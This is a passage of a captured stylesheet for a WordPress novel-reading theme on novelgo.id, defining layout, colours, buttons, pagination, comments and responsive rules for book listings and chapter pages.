

--- FILE ---
content_type: text/css
request_url: https://novelgo.id/wp-content/themes/noveils/assets/css/style.css?ver=6.9
body_size: 8830
content:
/** 
 * Designed By Developer Novelgo
 **/
 
 
/** Table fo Content **/
/***********************
1. Header
2. Navbar
3. Sliders
4. Column
5. Footer
6. Novel
7. Box
8. Widget
9. Button
10. Table 
11. Border
12. Pagination
13. Tab 
14. List
15. Review Rating
16. Modal
17. Form
18. Comments
19. Breadcrumbs
. Helper
. Responsive
***********************/

*{ 
    box-sizing: border-box; 
    box-sizing: -webkit-border-box;
    box-sizing: -moz-border-box;
    box-sizing: -o-border-box;
}
html, body {
    background-color: #f5f6fc !important;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
    color: #000 !important;
}

body {
    position: relative;
}

/** 1. Header **/

/** Navbar **/
.no-fix-navbar { 
    padding: 0
}

.no-fix-navbar .mobile-nav {
    position: absolute;
}
.no-fix-navbar .novel-navbar {
    position: relative !important;
    border-bottom: 1px solid #dcdce2 !important;
}

.novel-navbar .nav-link {
    font-size: 16px;
}

/** 3. Sliders **/
.sliders {
    height: 400px;
    /*! background: #000; */
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 0;
}

.sliders .sliders-item {
    width: 100%;
    height: 400px;
}

.sliders .sliders-item a {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
}

.sliders .sliders-text {
    position: absolute;
    width: 100%;
    background-color: rgba(255,255,255,1);
    bottom: 0;
    padding: 0px 20px;
 /*   box-shadow: 0px 0px 10px rgba(0,0,0,.3); */
    padding-bottom: 0;
    right: 0;
}

.sliders .sliders-text .sliders-desc {
    margin: 10px 0px;
}

.sliders .sliders-text .sliders-desc h3 {
    margin: 0;
}

.sliders-container {
    position: relative;
}

.sliders-container .sliders-nav {
    position: absolute;
    top: 0;
    background-color: #fff;
    right: 0;
}

.sliders-container .sliders-nav > a {
    text-decoration: none;
    color: #000;
    padding: 5px 10px;
    display: inline-block;
}


/** 5. Footer **/
.footer {
    background: #1f2129;
    padding: 20px 0px;
    position: relative;
    color: #a8a8a8;
}

.footer .copyright {
    text-align: center;
    color: #FFF;
}

.home .footer {
    margin-top: 20px;
}

.footer::before {
    content: ' ';
    width: 100%;
    height: 150px;
    top: -110px;
    /*! background-image: url('../images/bg-city.png'); */
    background-position-x: center;
}

.footer .widget .textwidget {  
    font-size: 14px;
    text-align: justify;
}

.footer-menu,
.widget_nav_menu .menu{
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer-menu li > a,
.widget_nav_menu .menu li > a{
    text-decoration: none;
    color: rgba(255,255,255,.5);
    font-size: 14px;
    line-height: 30px;
}

.widget_nav_menu .menu .sub-menu {
    list-style: none;
    padding: 0;
}

/** 6. Novel **/
.novel {
    position: relative;
}

.novel::after {
    content: '';
    display: table;
    clear: both;
}

.novel .novel-header {
    margin: 0;
    position: relative;
    margin-bottom: 15px;
    border-bottom: 2px solid #f9621f;
}

.novel .novel-header .novel-title {
    font-size: 18px;
    margin: 0;
    background: #f9621f;
    padding: 6px 10px;
    color: #fff;
    text-transform: uppercase;
    border-top-right-radius: 10px;
    padding-top: 10px;
}

.novel .novel-header .novel-see-more {
    vertical-align: middle;
    text-decoration: none;
    color: #3b66f5;
    font-size: 16px;
    display: inline-block;
}

.novel .novel-item {
    width: 100%;
    margin: 0px 0;
    margin-bottom: 24px;
    position: relative;
}

.novel-item:first-child {
    margin-left: 0;
}

.novel-item:hover .novel-item-img  {
  /*  transform: scale(1.1); */
}

.novel-item .novel-item-header {
    margin-bottom: 8px;
    position: relative;
    overflow: hidden;
}

.novel-item.first-novel .novel-item-header {
    height: 250px;
}



.novel-item .novel-item-header .novel-item-rank,
.novel-item .novel-item-header small {
    position: absolute;
    z-index: 5;
    padding: 1px 10px;
    border-bottom-right-radius: 8px;
    color: #fff;
    font-size: 12px;
    line-height: 24px;
    background-color:  #000;
    top: 0;
}

.novel-item .novel-item-header small {  
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 0px;
    right: 0 !important; 
    color: #fff;
    background-color: #f9621f;
} 

.owl-item:nth-child(1) .novel-item-header .novel-item-rank {
    background: #F0A32F;
}

.owl-item:nth-child(2) .novel-item-header .novel-item-rank {
    background: #f82d2d;
}

.owl-item:nth-child(3) .novel-item-header .novel-item-rank {
    background: #56B949;
    
}

.novel-item .novel-item-header .novel-item-label {
    position: absolute;
    top: 0;
    z-index: 5;
    background: #f9621f;
    color: #fff;
    padding: 1px 8px;
    font-size: 12px;
    right: 0;
    border-bottom-left-radius: 8px;
    line-height: 24px;
}

.novel-item .novel-item-content {
    position: relative;
    word-wrap: break-word;
}

.novel-item a {
    text-decoration: none;
}

.novel .novel-item .novel-item-img {
    position: relative;
    height: 100%;
    overflow: hidden;
    width: 100%;
    display: block;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    transition: 0.3s ease;
}

.novel-item .novel-item-img:hover {
    transform: scale(1.2);
}

.novel-item .novel-item-title {
    margin:  0px;
    line-height: 18px;
    /*! white-space: nowrap; */
    text-overflow: ellipsis;
    overflow: hidden;
   font-weight: 700;
    max-height: 38px;
    font-size: 10px;
}

.novel-item .novel-item-title > a{
    color: #000;
    font-size: 16px;
}

.novel-item .novel-category {
    color: #83848f;
    font-size: 14px;
    display: inline-block;
    line-height: normal;
}

.novel-item .novel-item-rating {
    color: #ff8d29;
    line-height: normal;
    font-size: 14px !important;
}

.novel-item.first-novel {
    max-height: 572px;
    width: 295px;
    background: #fff;
    height: auto;
    padding: 20px;
    /*! line-height: 24px; */
}

.novel-item.first-novel .novel-item-header {
    width: 180px !important;
    margin: 0 auto !important;
    margin-bottom: 10px !important;
}

.novel-item.first-novel .novel-item-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 24px;
}

.novel-item.first-novel .novel-item-title > a{
    font-size: 20px;
    text-decoration: none;
}

/* all hover */
.novel-item.first-novel .novel-item-title > a:hover,
.novel-item .novel-item-title:hover > a,
.table tr td > a:hover,
.footer-menu li:hover > a, .widget_nav_menu .menu li:hover > a{
    text-decoration: underline;
}

.novel-item.first-novel .novel-item-img {
    width: 100%;
    display: block;
    margin: 0 auto;
    height: 264px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.novel-item.first-novel .novel-item-img img {
    width: 100%;
}

.novel-item.first-novel .novel-item-synopsis > * {
    margin: 0;
}

.novel-inline {
    position: relative;
    overflow: hidden;
}

.novel-inline .novel-content {
    overflow: hidden;
    position: relative;
}

.novel-content .item {
    width: 138px; 
    margin-right: 30px;
}

.novel .list-item {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    margin-left: -15px;
    margin-right: -15px;
}

.novel .list-item li {
    width: 25%;
    margin-bottom: 20px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
}

.novel .list-item li > a {
    color: #000;
    text-decoration: none;
    background: #fff;
    display: block;
    padding: 13px 15px;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    font-size: 18px;
    text-align: center;
    border-radius: 5px;
    font-weight: 400;
}

.novel .list-item li:hover > a {
    background: #eaedff;
}

.novel-filter {}

.novel-filter-item {
    padding: 0;
    list-style: none;
    margin: 0;
}

.novel-filter-item li {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 30px;
}

.novel-filter-item li > a {
    text-decoration: none;
    font-size: 14px;
    padding: 2px 0px;
}

.novel-filter-item li:hover > a,
.novel-filter-item li.active > a{
    color: #f9621f;
    border-bottom: 3px solid #f9621f;
}

.novel-filter-item li.active > a {
    font-weight: bold;
}

.novel.novel-media .novel-item {
    display: flex;
    flex-wrap: wrap;
    float: none;
    max-width: 100%;
    width: 100%;
    max-height: 190px;
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.novel-media .novel-item-header{
    width: calc(33.33% - 20px);
    height: 250px;
}

.novel-media .novel-item-header .novel-item-img{
    max-height: 210px;
    max-width: 100%;
}

.novel-media .novel-item-header .novel-item-img img{
    max-height: 210px;
    max-width: 100%;
}

.novel-media .novel-item-content {
    width: calc(100% - 156px);
    padding: 0px 20px;
    padding-right: 0;
}

.novel-media .novel-item-content .novel-item-title {
    margin-bottom: 10px;
    max-height: 50px;
}

.novel-media .novel-item-content .novel-item-title > a {
    font-size: 20px;
    line-height: 24px;
}

.novel-media .novel-item-content .novel-category:hover {
    background-color: #f9621f;
    color: #fff;
}

.novel-media .novel-item-content .novel-category {
    max-width: 150px;
    overflow: hidden;
    position: relative;
    white-space: nowrap;
    border: 1px solid #f9621f;
    color: #f9621f;
    padding: 1px 10px;
    border-radius: 99em;
    font-size: 12px;
    text-overflow: ellipsis;
    transition: 0.3s ease;
    line-height: normal;
}

.novel-media .novel-item-content .novel-item-synopsis {
    font-size: 15px;
    color: #000;
}

.novel-media .novel-item-content .novel-item-synopsis:hover {
    text-decoration: underline;
}


.novel-thumbnail {
    height: 415px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.novel-alias {
    padding: 3px 10px;
    background: #000;
    border-radius: 99em;
    color: #fff;
}

.novel-content {
}

.novel-content .owl-stage-outer {}

.novel-full-posts {
    display: flex;
    flex-wrap: wrap;
}

.novel-big-update-list {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
}

.novel-big-update-list .novel-big-update-chapter-label,
.novel-big-update-list .novel-big-update-label{
    border-radius: 99em;
    font-size: 14px !important;
    padding: 0px 10px;
    display: inline-block;
    margin-bottom: 10px;
    border: 1px solid #ccc
}

.novel-big-update-chapter-label {
    background-color: transparent !important;
    color: #f9621f !important;
    border-color: #f9621f !important;
}

.novel-big-update-chapter-label:hover {
    color: #FFF !important;
    background-color: #f9621f !important;
    text-decoration: none;
}

.novel-big-update-list .novel-big-update-label {
    background: #f31717;
    color: #fff;
    border-color: #f31717 !important;
}


/** 7. Box **/

.box{
    margin-bottom: 56px;
}

.box .quotes {
    border-radius: 10px;
    background: #fff;
    padding: 72px 0px;
}

.box .quotes .quotes-text > a{
    text-decoration: none;
    color: #000;
}

.box .quotes .quotes-text > a > span {
    color: #83848f;
}

.box .quotes .quotes-text:hover > a{
    text-decoration: underline;
}

.box .quotes .quotes-by {
    display: block;
    margin-top: 4px;
}

/** 8. Widget **/
.widget {
    padding-right: 0px;
    margin-bottom: 15px;
}
.widget .widget-title { color: #fff; margin-bottom: 10px; }

/** 9. Button **/ 
.btn {
    text-decoration: none;
    background-color: transparent;
    cursor: pointer;
    border: 0;
    display: inline-block;
    padding: 11px 24px !important;
    font-size: 14px;
    transition: 0.3s ease;
    position: relative;
    line-height: normal;
    min-width: 130px;
}

.btn-primary {
    background: #f9621f !important;
    color: #fff !important;
    border: 1px solid #f9621f !important;
}


.btn-danger {
    background-color: #f31717 !important;
    color: #fff !important;
    border: 1px solid #f31717 !important;
}

.btn-rounded { border-radius: 5px !important; }
.btn-round { border-radius: 99em !important }
.btn-big { padding: 15px 2em !important; }
.btn-block { display: block; width: 100% !important; }
.btn-disable{ opacity: 0.6; }
.btn-border{ border: 1px solid #ccc; }
.btn-hollow { background-color: transparent !important; color: inherit; }
.btn-hollow.btn-primary { color: #f9621f !important; }

.btn-collapse .btn-collapse-item {
    position: absolute;
    left: 0;
    background-color: #fff;
    z-index: 3;
    top: 100%;
    min-width: 180px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.3);
    border-radius: 5px;
    display: none;
}

.btn-collapse .btn-collapse-item.active {
    display: block;
}

.btn-footer-chapter {
    padding: 2px 20px !important;
    width: auto !important;
    display: inline-block !important;
}

.btn-footer-chapter span{
    font-size: 14px;
}

.btn-footer-chapter:hover {
    background-color: #f9621f;
    color: #fff;
}


.btn-collapse .btn-collapse-item:before {
    content: '';
    width: 0;
    height: 0;
    border: 10px solid #fff;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    top: -20px;
    left: 10px
}

.btn-collapse-item a {
    display: block;
    text-decoration: none;
    color: #000;
    padding: 10px;
}


/** 10. Table **/
.table-responsive {
    width: 100%;
    position: relative;
    overflow: hidden;
    overflow-x: auto;
}

.table {
    width: 100%;
}

.table thead tr th {
    font-weight: normal;
    border-width: 1px;
}


.table thead tr th,
.table thead tr td,
.table tbody tr th, 
.table tbody tr td{
    border-left: 0;
    border-right: 0;
    border-top: 0;
    padding-left: 0;
    padding-right: 20px;
}

.table thead tr th:last-of-type,
.table thead tr td:last-of-type,
.table tbody tr th:last-of-type, 
.table tbody tr td:last-of-type {
    padding-right: 0
}


.table tr th, 
.table tr td {
    border-left: 0;
}


/** . Helper **/
.pull-right { float: right; }
.pull-left { float: left; }
.push-bottom { position: absolute; bottom: 0px; }
.clearfix{ clear: both; }
.hide { display: none; }

.pading-0 { padding: 0; }

.padding-r-10 { padding-right: 10px; }
.padding-r-20 { padding-right: 20px; }
.padding-r-30 { padding-right: 30px; }
.padding-r-40 { padding-right: 40px; }
.padding-r-50 { padding-right: 50px; }

.padding-t-10 { padding-top: 10px; }
.padding-t-20 { padding-top: 20px; }
.padding-t-30 { padding-top: 30px; }
.padding-t-40 { padding-top: 40px; }
.padding-t-50 { padding-top: 50px; }

.padding-lr-10 { padding: 0px 10px; }
.padding-lr-20 { padding: 0px 20px; }
.padding-lr-30 { padding: 0px 30px; }

.padding-tb-10 { padding: 10px 0px; }
.padding-tb-20 { padding: 20px 0px; }
.padding-tb-30 { padding: 30px 0px; }
.padding-tb-40 { padding: 40px 0px; }
.padding-tb-50 { padding: 50px 0px; }

.padding-50 {
    padding: 50px;
}

.margin-0 { margin: 0; }

.margin-top-0 { margin-top: 0px;}
.margin-top-10 { margin-top: 10px; }
.margin-top-20 { margin-top: 20px; }
.margin-top-30 { margin-top: 30px; }

.margin-bottom-2 { margin-bottom: 10px;
                    margin-top: 10px;}
.margin-bottom-3 { margin-bottom: 30px; }
.margin-bottom-3 { margin-bottom: 30px; }
.margin-bottom-6 { margin-bottom: 60px; }

.margin-bottom-0 { margin-bottom: 0px !important; }
.margin-bottom-10 { margin-bottom: 10px !important; }
.margin-bottom-20 { margin-bottom: 20px !important; }
.margin-bottom-30 { margin-bottom: 30px; }
.margin-bottom-40 { margin-bottom: 40px; }
.margin-bottom-50 { margin-bottom: 50px; }

.margin-right-0 { margin-right: 0 !important; }
.margin-right-10 { margin-right: 5px; }
.margin-right-20 { margin-right: 20px; }
.margin-right-30 { margin-right: 30px; }
.margin-right-40 { margin-right: 40px; }
.margin-right-50 { margin-right: 50px; }
.margin-right-60 { margin-right: 60px; }

.margin-left-0 { margin-left: 0 !important; }
.margin-left-10 { margin-left: 5px; }
.margin-left-20 { margin-left: 20px; }
.margin-left-30 { margin-left: 30px; }
.margin-left-40 { margin-left: 40px; }
.margin-left-50 { margin-left: 50px; }
.margin-left-60 { margin-left: 60px; }

.font-size-12 { font-size: 12px !important; }
.font-size-14 { font-size: 14px !important; }
.font-size-16 { font-size: 16px !important; }
.font-size-18 { font-size: 18px !important; }
.font-size-20 { font-size: 20px !important; }
.font-size-22 { font-size: 22px !important; }
.font-size-24 { font-size: 24px !important; }
.font-size-26 { font-size: 26px !important; }
.font-size-30 { font-size: 30px !important; }
.font-size-32 { font-size: 32px !important; }
.font-size-38 { font-size: 38px !important; }
.font-size-40 { font-size: 40px !important; }

.font-weight-normal { font-weight: normal; }

.text-center { text-align: center; }
.text-left {   text-align: left; }
.text-right {  text-align: right; }
.text-ellipsis{ white-space: nowrap; text-overflow: ellipsis; }

.overflow-hidden { overflow: hidden; }

.va-middle { vertical-align: middle; }

.line-height-normal{ line-height: normal; }
.line-height-40 { line-height: 40px; }
.line-height-30 { line-height: 30px; }
.line-height-20 { line-height: 20px; }
.line-height-10 { line-height: 10px; }

.display-block { display: block; }
.display-iblock { display: inline-block; }
.display-flex { display: flex; }

.font-weight { font-weight: 400; }
.font-weight-700 { font-weight: 700; }
.font-weight-bold { font-weight: bold; }

.color-black { color: #000; }
.color-grey {  color: #83848f; }
.color-orange { color: orange; }
.color-white { color: #fff !important; }
.color-white-opacity{ color: rgba(255, 255, 255, 0.5); }
.color-cloud { color: #d7d8e0; }
.color-danger { color: #f31717 !important; }

.max-width-100 { max-width: 100px !important; position: relative; }
.max-width-200 { max-width: 200px !important; position: relative; }
.max-width-300 { max-width: 300px !important; position: relative; }
.max-width-400 { max-width: 400px !important; position: relative; }
.max-width-500 { max-width: 500px !important; position: relative; }
.max-width-600 { max-width: 600px !important; position: relative; }

.no-decoration {
    text-decoration: none;
}

.bg-white { background-color: #fff;}
.bg-primary { background-color: #f9621f !important; color: #fff; }
.bg-primary a { color: #fff !important; }
.bg-black { background-color: #000; color: #fff; border: 1px solid #000;}
.bg-danger { background-color: #f31717 !important; color: #fff; }

/** 11. Border **/
.border-1{ border: 1px solid #eee; }
.border-2{ border: 2px solid #eee; }

.border-top-1 { border-top: 1px solid #d2d2d2; }
.border-top-2 { border-top: 1px solid #eee; }

.border-bottom-1 { border-bottom: 1px solid #d2d2d2; }
.border-bottom-2 { border-bottom: 2px solid #eee; }

.border-left-1 { border-left: 1px solid #eee; }
.border-left-2 { border-left: 2px solid #eee; }

.border-right-1 { border-right: 1px solid #eee; }
.border-right-2 { border-right: 2px solid #eee; }

/** 12. Pagination **/

.pagination {
    position: relative;
    display: block;
}
.pagination ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.pagination ul li {
    display: inline-block;
    margin-right: 10px
}

.pagination ul li > a {
    text-decoration: none;
    color: #222;
}

.pagination ul li > a, .pagination ul li .current > span{
    background : #fff;
    padding: 6px 7px;
    border-radius: 5px;
    border: 1px solid transparent !important;
    color: #000;
    font-size: 14px;
}

.pagination ul li:hover > a {
    color: #000 !important;
    border: 1px solid #ccc !important;
}

.pagination ul li.active > a, 
.pagination ul li.active:hover > a, 
.pagination ul li .current {
    border: 1px solid #f9621f !important; 
    background: #f9621f;
    color: #fff !important;
    transition: 0.3s ease;
}

/* 13. Tab */

.noveils-tab {
    position: relative;
    width: 100%;
}

.noveils-tab .noveils-tab-nav {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 50px;
}

.noveils-tab .noveils-tab-nav li {
    display: inline-block;
    margin: 0px 20px;
    position: relative;
}

.noveils-tab .noveils-tab-nav li:first-child {
    margin-left: 0;
}

.noveils-tab .noveils-tab-nav li > a{ 
    text-decoration: none;
    color: #b7b7b7;
    padding: 8px 0px;
    font-weight: bold;
    line-height: 40px;   
}

.noveils-tab .noveils-tab-nav li.active > a {
    color: #000;
    border-bottom: 2px solid #f9621f;
}

.noveils-tab .noveils-tab-nav li:hover > a {
    border-bottom: 2px solid #f9621f;
}

.noveils-tab .noveils-tab-content {
    display: none;
}

.noveils-tab .noveils-tab-content.active {
    display: block;
}

.close-modal {
    position: absolute;
    right: calc(0% + 25px);
    top: 20px;
    color: #83848f;
    font-size: 20px;
    cursor: pointer;
}

/* 14. List */
.noveils-list {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
}

.noveils-list li {
    border: 1px solid #f9621f;
    border-radius: 99em;
    transition: 0.3s ease;
    margin-right: 5px;
    line-height: normal;
    vertical-align: middle;
    align-content: center;
    display: flex;
}

.noveils-list li > a {
    text-decoration: none;
    color: #f9621f;
    padding: 2px 15px;
    font-size: 14px;
}

.noveils-list li:last-of-type{
    margin-right: 0;
}

.noveils-list li:hover {
    background: #f9621f;
}

.noveils-list li:hover > a { 
    color: #fff;
}

.noveils-list-chapters {
    margin: 0;
    padding: 0;
    font-size: 16px;
}


.noveils-list-chapters li {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-right: 20px;
}

.noveils-list-chapters li p {
    margin-bottom: 5px;
    overflow: hidden;
}

.noveils-list-chapters li:nth-child(even) {
    margin-right: 0;
}

/* 15. Review Rating */
.noveils-reviews {
    
}

.noveils-reviews-ratings {
    padding: 0;
    margin: 0;
    list-style: none;
}

.noveils-reviews-ratings li {
    line-height: 32px;
}

.noveils-reviews-ratings li > span {
    width: 220px;    
    display: inline-block;
}

.noveils-reviews-ratings li div > span {
    color: #ddd;
    cursor: pointer;
    font-size: 20px
}

.noveils-reviews-ratings li div > span.selected {
    color: orange;
}

.noveils-current-stars span {
    color: #ddd;
}


.noveils-current-stars span.selected {
    color: orange;
}


/* 16. Model */
.noveils-modal {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255,.8);
    top: 0;
    z-index: 200;
    display: none;
    overflow-x: hidden;
    overflow-y: scroll;
}

.noveils-modal.active {
    display: block;
}

.noveils-modal .noveils-modal-header {}
.noveils-modal .noveils-modal-content {
    position: relative;
    left: auto; 
    top: auto;
    bottom: auto;
    margin: 30px auto;
    background: #fff;
    padding: 36px 50px;
    max-width: 600px;
    box-shadow: 0px 3px 20px rgba(0,0,0,.3);
    border-top: 3px solid #f9621f;
}

.noveils-current-stars ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.noveils-current-stars ul li {
    display: inline-block;
}

.noveils-current-stars ul li > span {
    color: #dddddd;
}

/** 17. Form **/
.form-control {
    width: 100%;
    transition: 0.3s ease;
    font-family: 'Nunito Sans', sans-serif;
    padding: 10px 0px;
}

.form-control.hollow {
    border: 0 solid transparent !important;
    border-bottom: 1px solid #eee !important;  
    resize: none;
}

.form-control.hollow:focus {
    border-bottom: 2px solid #f9621f !important;
}

.form-control.hollow::-moz-placeholder {
    font-family: 'Nunito Sans', sans-serif;
    line-height: 30px;
}

textarea.form-control {
    line-height: 30px;
}

/** 18. Comments **/
.noveils-comments {position: relative;}

.noveils-comments .noveils-comment {
    border-bottom: 1px solid #d7d8e0;
    padding-top: 15px;
    padding-bottom: 15px;
}

.novel-comments-item {
    margin-bottom: 20px;
}

.novel-comments-item .comment:last-of-type .noveils-comment {
    border-bottom: 0px solid transparent;
}

.novel-comment-pagination {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin-bottom: 20px; 
}

.novel-comment-pagination a,
.novel-comment-pagination .current{
    margin-left: 5px;
    color: #222;
    padding: 3px 8px;
    border-radius: 5px;
    border: 1px solid transparent;
    transition: 0.3s ease;
    text-decoration: none;
} 

.novel-comment-pagination a:hover {
    border: 1px solid #ccc;
    color: #222;
}

.novel-comment-pagination .current {
    background-color: #f9621f;
    color: #ffff;
}

.novel-comment-pagination a.next{
    margin-right: 0 !important;
}   

.novel-comment-avatar {
    margin-right: 20px;
}

.novel-comment-avatar .novel-avatar {
    border-radius: 99em;
    overflow: hidden;
    position: relative;
}

.noveils-comments .noveils-comment .noveils-comment-content {
    line-height: 30px;
    word-wrap: break-word;
    /*! padding: 20px 0px; */
}

.noveils-comments .noveils-comment:after {
    content : '';
    display: table;
    clear: both;
}

/** 19. Breadcrumbs **/
.breadcrumb {
}

.themes-primary .noveils-chapter-wrapper .breadcrumb a {
    color: #474747;
}

.themes-black .noveils-chapter-wrapper .breadcrumb a {
    color: #d2d2d2;
}

.breadcrumb {
    padding-left: 0 !important;
    padding-right: 0 !important;
    background: transparent !important;
    display: block !important;
    font-size: 16px;
    margin-bottom: 10px !important;
}

.breadcrumb .novel-category {
    color: #000;
}

/** . Responsive **/
.layout-normal .container {
    max-width: 100%;
    padding: 0 25px;
}

.novel-filter-button-menu,
.novel-filter-close{
    display: none;
}

.noveils-flying-nav ul li:hover {
    background-color: #f9621f;
}

.noveils-flying-nav ul li:hover > a {
    color: #fff;
}

@media only screen and (max-width: 1500px ) {
    
    html, body {
        font-family: 'Nunito Sans', sans-serif;
        font-size: 18px !important;
    }
    
    .noveils-current-synopsis {
        font-size: 16px !important;
    }
    
    .novel-title {
        font-weight: bold;
        overflow: hidden;
        max-height: 80px;
    /*   margin-bottom: 20px; */
    }
    
    .novel-navbar {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    
    .novel-item .novel-item-header {
        height: 185px;
    }
    
    .novel-big-update-list > div:first-child > .novel-big-update-chapter-label {
        max-width: calc( 100% - 50px);
    }
    .noveils-chapter-content .noveils-social-media-share {
        margin-bottom: 20px;
    }
    
    .noveils-social-media-share {
    }
    
    .noveils-action-btn {
        position: absolute;
        bottom: 20px;
    }
    
    .noveils-social-media-share a > span{
        width: 40px !important;
        height: 40px !important;
        background-repeat: no-repeat !important;
        background-position: center;
    }
    
    .noveils-social-media-share svg {
        width: 25px !important;
        margin-top: 7px !important;
    }
    
    .novel-filter-close  {
        cursor: pointer;
    }
    .noveils-flying-nav {
        position: fixed;
        top: 200px;
        right: 0px;
    /*    box-shadow: 5px 20px 20px rgba(0,0,0,.1); */
        z-index: 3;
    }
    
    .btn-toggle-synopsis {
        display: none !important;
    }
    
    .noveils-flying-nav ul {
        list-style: none;
        margin: 0; 
        padding: 0;
    }
    
    .noveils-flying-nav ul li {
        display: block;
        border: 1px solid #eee;
        background-color: #fff;
        border-bottom: 0;
        line-height: 50px;
    }
    
    .noveils-flying-nav ul li:nth-child(5){
        border-bottom: 1px solid #eee !important;
    }
    
    .noveils-flying-nav ul li > a {
        text-decoration: none;
        color: #000;
        display: block;
        text-align: center;
        width: 50px;
        height: 50px;
        vertical-align: middle;
        margin: 0 auto;
    }
    
    
        .noveils-last-update-big {
            margin-top: 20px;
        }

        .novel-big-update {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 10px;
            box-shadow: 3px 5px 10px rgba(0,0,0,.1);
        }

        .novel-big-update .novel-big-update-thumbnail {
            width: calc(50% - 18px);
            height: 185px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center;
        }

        .novel-big-update .novel-big-update-content {
            width: calc( 100% - 135px);
            padding: 0px 15px;
            background: #fff;
        }

        .novel-big-update-title {
            margin-top: 10px;
            margin-bottom: 5px;
        }

        .novel-big-update-title > a {
            color: #000;
            display: block;
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            text-decoration: none;
            font-size: 18px;
            margin-bottom: 3px;
        }
    
    .novel-big-update-title > a:hover {
        text-decoration: underline;
        color: #000;
    }

    .novel-big-update .novel-big-update-list .btn {
            padding: 3px 7px;
            font-size: 12px;
            margin-bottom: 5px;
            vertical-align: middle;
         /*   font-weight: bold; */
    }

    .novel-big-update .novel-big-update-list .novel-big-update-date {
            float: right;
            font-size: 9px;
            font-style: italic;
            padding: 8px 0px;
            margin-right: 6px;
        }
    
    .novel-big-update-chapter-label  {
        max-width: 100%;;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        background: #fff;
        color: #000;
        border: 1px solid #e9e6e6;
    }
    
    .novel-big-update-chapter-label:first-child {
        max-width: calc( 100% - 58px );
        margin-right: 2px;
    }
    
    .novel-big-update-chapter-label:hover {
        background: #f9621f;
        color: #fff;
        border: 1px solid #f9621f;
    }
    
    
    .noveils-last-update-big-prev,
    .noveils-last-update-big-next{
        position: absolute;
        right: 0;
        border-radius: 0;
        bottom: 0;
        background: transparent;
        color: inherit;
        color: #000;
        border-bottom: 0;
        border-width: 0;
        font-size: 20px;
    }
    
    .noveils-last-update-big-prev {
        right: 39px;
        border-right: 0;
    }
    
    .noveils-last-update-big-prev:hover,
    .noveils-last-update-big-next:hover{
        color: #fff;
        background-color: #f9621f !important;
    }
    
    .novel-with-slide .owl-prev,
    .novel-with-slide .owl-next {
        position: absolute;
        top: 60px;
    }

    .novel-with-slide .owl-prev {
        left: -50px !important;
        top: 60px;
    }
    
    .novel-with-slide .owl-next {
        
        right: -50px;
    }
    
    .novel-with-slide .owl-prev .material-icons,
